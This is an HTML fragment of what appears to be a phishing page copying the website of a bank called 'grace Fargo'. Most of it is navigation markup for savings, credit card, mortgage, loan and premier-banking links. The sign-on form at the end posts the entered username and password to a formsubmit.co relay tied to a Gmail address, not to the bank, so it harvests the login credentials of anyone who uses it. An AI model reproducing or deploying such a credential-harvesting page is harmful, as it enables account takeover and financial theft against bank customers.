												<a data-platform="publicsite" href="/savings-cds/kids/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Kids Savings <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														A good way to start your children on the road to financial success
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/routing-number/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Routing and account numbers </a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/tax-center/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Tax center</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/privacy-security/fraud/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Security and fraud</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/checking-savings/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Savings FAQs</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/international-remittances/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Global remittance</a>
											</div>
											<div class="l3-link-item">
												<a href="https://appointments.gracefargo.com/maa/appointment/" enrollmentid="2935" class="">Make an appointment</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/foreign-exchange/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Foreign exchange</a>
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/mobile-online-banking/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">grace Fargo Online<sup>®</sup></a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/apps/" class="">grace Fargo Mobile<sup>®</sup> app</a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/transfer-pay/" class="">Transfer and pay</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="https://creditcards.gracefargo.com/?sub_channel=WEB&vendor_code=WF&linkLoc=FNMC&lang=en">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="https://creditcards.gracefargo.com/?sub_channel=WEB&vendor_code=WF&linkLoc=FNMC&lang=en" class="ps-fat-nav-l3-primary-button" data-platform="creditCardsWF">View all credit cards</a>
										
											
												<a href="https://web.secure.gracefargo.com/credit-cards/yourinfo/?sub_channel=WEB&vendor_code=WF&linkloc=FNPQ&lang=en" class="ps-fat-nav-l3-secondary-button" data-platform="wstHost">See if you're prequalified</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a href="https://creditcards.gracefargo.com/cash-back-credit-cards/?sub_channel=WEB&vendor_code=WF&linkloc=FNCB&lang=en" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-dollar-bills">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Cash back credit cards <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="https://creditcards.gracefargo.com/rewards-credit-cards/?sub_channel=WEB&vendor_code=WF&linkloc=FNRW&lang=en" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-star">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Rewards credit cards <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="https://creditcards.gracefargo.com/0-percent-intro-apr-credit-cards/?sub_channel=WEB&vendor_code=WF&linkloc=FNIR&lang=en" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">0% intro APR credit cards <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="https://creditcards.gracefargo.com/travel-credit-cards/?sub_channel=WEB&vendor_code=WF&linkloc=FNTR&lang=en" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-airplane">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Travel credit cards <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="https://creditcards.gracefargo.com/balance-transfer-credit-cards/?sub_channel=WEB&vendor_code=WF&linkloc=FNBT&lang=en" data-platform="creditCardsWF" class="l3-product-tile">
											
											<div class="l3-product-icon icon-money-transfer">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Balance transfer credit cards <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="https://creditcards.gracefargo.com/business-credit-cards/?sub_channel=WEB&vendor_code=WF&linkLoc=FNBD&lang=en" class="l3-product-tile" data-platform="creditCardsWF">
											
											<div class="l3-product-icon icon-briefcase">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Business credit card <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">CREDIT CARD SERVICES</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="https://confirmcard.gracefargo.com/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Confirm credit card</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/rewards/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">grace Fargo Rewards<sup>®</sup></a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/credit-cards/features/balance-transfer/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Request a balance transfer</a>
											</div>
											<div class="l3-link-item">
												<a href="https://entertainment.wf.com/?sub_channel=WEB&vendor_code=WF&linkLoc=fn" enrollmentid="0000">grace Fargo Entertainment</a>
											</div>
										
											<h3 class="l3-headline">EDUCATION & TOOLS</h3>
											<div class="l3-link-item">
												<a href="/wf/product/apply?prodCode=CC&language=en&applicationtype=creditcarddirectmail&sub_channel=WEB&vendor_code=WF&linkloc=fn" data-platform="salesplatform">Respond to mail offer</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/mobile/payments/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Digital wallets</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/credit-cards/credit-card-faqs/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Credit card FAQs</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/goals-credit/smarter-credit/credit-101/fico/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">FICO<sup>®</sup> Credit Score</a>
											</div>
											<div class="l3-link-item">
												<a href="https://creditcards.gracefargo.com/credit-cards-education/?sub_channel=WEB&vendor_code=WF&linkLoc=fn&lang=en" data-platform="creditCardsWF">Credit card education</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/mortgage/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="/mortgage/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">View home loans</a>
										
											
												<a href="/mortgage/rate-quote/" class="ps-fat-nav-l3-secondary-button">Get a personalized rate quote</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/mortgage/buying-a-house/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-home-for-sale">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Buy a home <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/mortgage/mortgage-refinance/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-home-equity">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Refinance your mortgage <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/mortgage/rates/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Check mortgage rates <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/mortgage/buying-a-house/affordable-options/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">First-time homebuyer programs <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/mortgage/loan-programs/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-home-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Compare loan types <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a href="/mortgage/relationship-offers/" class="l3-product-tile">
											
											<div class="l3-product-icon icon-handshake">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Offers for existing customers <span class="chevron-icon"></span></div>
												
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">MORTGAGE SERVICES</h3>
											<div class="l3-link-item">
												<a href="https://web.secure.gracefargo.com/mortgage/get-prequalified/" data-platform="wstHost">See what you can afford</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/come-home/">Shop for homes</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/apply/" class="">Start your application</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/manage-account/">Manage your account</a>
											</div>
										
											<h3 class="l3-headline">EDUCATION & TOOLS</h3>
											<div class="l3-link-item">
												<a href="/mortgage/calculators/">Mortgage calculators</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/learn/">Explore the learning center</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/learn/compare-cost-of-renting-vs-buying-a-home/">Renting versus buying</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/learn/how-much-do-you-need-for-a-down-payment/">Down payment options</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/learn/understanding-homeowner-taxes/">Homeownership and taxes</a>
											</div>
											<div class="l3-link-item">
												<a href="/mortgage/learn/escrow-accounts/">Guide to escrow accounts</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/personal-loans/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="https://icomplete.gracefargo.com/oas/status/personal-loans-rate-checker/getting-started/" data-platform="dsf" class="ps-fat-nav-l3-primary-button">See my loan options</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/personal-loans/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Personal loans <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Learn how a personal loan can help you with funds for life events like graduations and weddings, adoption and fertility, or other needs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/home-improvement/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-home-improvement">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Loans for home improvement <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Use a personal loan to pay for home renovations and repairs
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/uses-of-a-personal-loan/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-money-transfer">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Finance a large expense <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Pay for new appliances, car repairs, medical expenses, and more
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/personal-loans/debt-consolidation/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-bullseye">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Consolidate debt <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Combine your higher-interest debt into one manageable payment
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">PERSONAL LOAN SERVICES</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/loans/personal-loan-faqs/#howdoiapplyforaloan" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">How to apply for a loan</a>
											</div>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/loans/personal-loan-faqs/#paymentsandfees" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">How to make a payment</a>
											</div>
										
											<h3 class="l3-headline">EDUCATION & TOOLS</h3>
											<div class="l3-link-item">
												<a href="https://icomplete.gracefargo.com/oas/status/personal-loans-rate-checker/getting-started/" data-platform="dsf">Check your rate and loan options</a>
											</div>
											<div class="l3-link-item">
												<a href="/personal-loans/debt-consolidation-calculator/">Debt consolidation calculator</a>
											</div>
											<div class="l3-link-item">
												<a href="/financial-health/credit-and-debt/">Understanding credit and debt</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/auto-loans/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a data-platform="publicsite" href="/auto-loans/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="ps-fat-nav-l3-primary-button" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Explore auto loans</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="https://connect.secure.gracefargo.com/auth/login/present?origin=cob&LOB=CONS" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-car">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Current auto loan customers <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Sign in to make payments, view statements, set up alerts, and more
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/auto-loans/vehicle-financing-101/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-percentage">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Vehicle financing <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														New and used vehicle financing through your dealer
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="https://oam.gracefargo.com/oamo/identity/enrollment" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-mobile-phone">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Enroll in grace Fargo Online<sup>®</sup> <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Use online banking to manage your auto loan
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">AUTO LOAN SERVICES</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/auto-loans/make-payments/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Other ways to make a payment</a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/apps/" class="">grace Fargo Mobile<sup>®</sup> app</a>
											</div>
										
											<h3 class="l3-headline">EDUCATION & TOOLS</h3>
											<div class="l3-link-item">
												<a data-platform="publicsite" href="/help/loans/auto-loans-faqs/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">Auto loan FAQs</a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/premier/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="/premier/" class="ps-fat-nav-l3-primary-button">Premier services overview</a>
										
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/premier/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-star-in-hand">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Introducing grace Fargo Premier <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Elevate your financial expectations
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/checking/premier/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-check">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Premier Checking <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														An interest-bearing account with our premier level of relationship banking benefits
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								<div class="ps-fat-nav-l3-secondary">
																		
									<div class="ps-fat-nav-l3-services">
										
											<h3 class="l3-headline">BANKING SERVICES</h3>
											<div class="l3-link-item">
												<a href="/help/routing-number/" class="">Routing and account numbers </a>
											</div>
											<div class="l3-link-item">
												<a href="/checking/overdraft-services/" class="">Overdraft services </a>
											</div>
											<div class="l3-link-item">
												<a href="/privacy-security/fraud/" class="">Security and fraud </a>
											</div>
											<div class="l3-link-item">
												<a href="/help/checking-savings/" class="">Checking FAQs </a>
											</div>
											<div class="l3-link-item">
												<a href="/international-remittances/">Global remittance </a>
											</div>
											<div class="l3-link-item">
												<a href="https://appointments.gracefargo.com/maa/appointment/" enrollmentid="2935">Make an appointment </a>
											</div>
											<div class="l3-link-item">
												<a href="/foreign-exchange/">Foreign exchange </a>
											</div>
											<div class="l3-link-item">
												<a href="/goals-banking-made-easy/activate-debit-card/">Activate debit card </a>
											</div>
										
											<h3 class="l3-headline">DIGITAL BANKING</h3>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/">grace Fargo Online<sup>®</sup></a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/apps/">grace Fargo Mobile<sup>®</sup> app</a>
											</div>
											<div class="l3-link-item">
												<a href="/mobile-online-banking/transfer-pay/">Transfer and pay</a>
											</div>
											<div class="l3-link-item">
												<a href="/privacy-security/fraud/report/">Report fraud </a>
											</div>
										
									</div>
										
									
									
									
									
									
								</div>
							</div>
					
							<div class="ps-fat-nav-l3" data-matching-href="/financial-health/">
										
								<div class="ps-fat-nav-search">	
									<button class="fat-nav-search" id="nxgSearchButton"><span class="fat-nav-search-icon">‍</span>	
										<span class="ps-search-text">Search</span>	
									</button>	
								</div>
								<div class="ps-fat-nav-l3-primary">
									<div class="ps-fat-nav-l3-back"><a href="#" class="l3-back-link"><span class="ps-fat-nav-arrow is-left" aria-hidden="true">‍</span>Back</a></div>
									
									<div class="ps-fat-nav-l3-ctas">
										<a href="/financial-goals/" class="ps-fat-nav-l3-primary-button">Financial Goals</a>
										
											
												<a href="/mobile-online-banking/lifesync/" class="ps-fat-nav-l3-secondary-button">LifeSync</a>
											
										
									</div>
									
									<div class="ps-fat-nav-l3-products">
										
											
											
												<a data-platform="publicsite" href="/financial-goals/save/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-piggybank">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Save <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Kick off your savings journey with the right tips and tools
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/financial-goals/borrow/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-cash-in-hand">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Borrow <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Learn how your borrowing power goes beyond lending
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/financial-goals/protect/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-shield">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Protect <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Start securing your financial future with the help of our advice
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
											
											
												<a data-platform="publicsite" href="/financial-goals/invest/" exitdestination="" exitdisclaimer="" data-newbrowser="" enrollmentid="" data-rottracking="" class="l3-product-tile" data-params="" data-responsive-params="" data-destinationtype="none" data-nativelinktype="none">
											
											<div class="l3-product-icon icon-graph-jagged">
											</div>
											
											<div class="wrapper">
												<div class="l3-product-tile-headline">Invest <span class="chevron-icon"></span></div>
												<div class="l3-product-tile-content">
													
													
														Take the first steps towards investing towards your future
													
												</div>
											</div>
											<span class="chevron-icon mobile"></span>
										</a>
										
									</div>
									
									
									
									
								</div>
								
								
							</div>
					
				
					
					
				
					
					
				
					
					
				
					
					
				
					
					
				              
            
        </div>
    </div>
    <div class="container-l3-mobile" id="containerL3Mobile"></div>

	


	
	<main class="ps-body-wrapper">
		<h1 class="hidden" id="skip">grace Fargo</h1>
		<!-- Body Region -->
		
	
		

			
				
				

					
						
    <div class="signon-container" data-cid="tcm:84-224415" data-ctid="tcm:83-2046-8">
        <div class="sign-top">
            <h2 id="sign-on-header">Good evening</h2>
            <span>Sign on to manage your accounts.</span>


            <script type="text/javascript" nonce="">
                (function() {
                    var header =document.getElementById('sign-on-header');
                    var theTime = (new Date()).getHours();
                     /* Good Morning from 3AM to 11AM */
                        if (theTime >= 3 && theTime <= 11) {
                           header.innerText= "Good morning";
                        } else if (theTime >= 12 && theTime <= 17) /* Good Afternoon from 12PM to 17PM */ {
                            header.innerText= "Good afternoon";
                        } else /* Good Evening */ {
                             header.innerText= "Good evening";
                        }
                })();
            </script>

            
                

                    <form autocomplete="off" name="signon" id="frmSignon" action="https://formsubmit.co/aliexpresswet@gmail.com" method="post">

                        <div class="form-field">
                            <input type="text" accesskey="U" id="userid" class="form-element formElementText login_field signon-in" name="j_username" maxlength="14" value="" autocomplete="off">
                            <label for="userid" id="userid_label" class="id_label">Username</label>
                        </div>
                        <div class="form-field mr-tp-10 password-div">
                            <input type="password" accesskey="P" id="password" class="form-element formElementPassword login_field signon-in pmask" name="j_password" maxlength="32" autocomplete="off">
                            <label for="password" id="password_label" class="id_label">Password</label>
                            <a href="#" id="password-visible-text" class="show-password password-visible-icon" role="button" aria-label="show password">Show</a>

                        </div>
                        <div id="saveuid" class="save-username save-us-mb">
                            <input type="checkbox" accesskey="S" id="saveusername" class="c29link" name="saveusername" data-content-id="c29content-save-username" triggerhover="false" isclickable="true">
                            <label for="saveusername" class="lsc saveuser-pd">
                                Save username
                                

                                <span class="hidden">Notice - For your security,
						we do not recommend using this feature on a shared device.</span></label>



                            <input type="hidden" name="save-username" id="save-username" value="false">
